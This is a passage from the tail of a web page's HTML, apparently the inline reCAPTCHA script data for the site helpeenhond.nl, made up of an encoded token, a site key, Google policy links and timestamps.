]/X8KpwqBVVjPCjcODw4LChCrCnMOPw4XDlm9fKwrDoTTDpcKHwrx6w4/[base64]/wqjDs8O0w5HCjkJ9XMOtLsKgw4MQwr3CpsK7w4lBWyYCw7nDpkFqIgfCh1ULHsKdwrkSwpHCg0hIwq/Du3TCjcOSwpbCv8OOw5PCuMOrwolLWsK8KiDCtMOVOsKLYMKlw7gpwpPDlk5kw7XDh2VgwpzClk1zIz7CjRDCvcORwp/[base64]/Dm8KBw5pZwq5Ow590e8ODw7VrwrPCjjxBAlzCocONw5g5aAYcw5XCvyTCm8K8w58tw77DqC3CgAFiQ3LDmE/Dm1sNNlzDvA/CksKDwqTCkcKSw78kG8OgVcOPw4jDkCzCgV3DmQrDri/[base64]/Dr0QoM8KVw7Nmwo13w6vCs8KMw7TDt2g9wqxWwoI1chFsw7xXw4cAwpjDo0o0w53DsMK5w4hcXcKWb8Oww5MFwrvClx3DtMOlw4HDp8KhwpFRXcO/w4AtVcOcwrTDtMKWwoZPSsKwwrE1woHCsSvCuMK1w69LF8KISHxowrfCpcKgDsKbS1dNUsOqw5FJUcKvY8KXw4MNMjAwUMOjAMK1wotgUsOVDcOsw7pWw7rCgx/DusODwo/[base64]/[base64]/w77DnwQvQMOOZF/DrMK1w4k8w5FQw4TDojd1w4LDh8Ofw6TDtmBGwoHDrsO8W31Kw5zDo8KMC8Krw5NOV2I\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,741],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NpMfU7xYaZVVqnT6PwMZdIefJlbqlBGm4KHoqxV/760\\u003d\x22,1,0,null,1,1768466262033,0,0,[254,39,196,239],null,[143,80,69],\x22RC-5a8hg9bfjTyh1A\x22,null,null,null,null,null,\x220dAFcWeA55GKV3dLUud_-b1Oth5HKeLZg09b8RVFI0kUt7XfZ_ScqWVCmT45RxCFLJAsYVQu8W81yQ7Oz8-S6hExI45VzlSF5wGQ\x22,1768549062056]");
    </script></body></html>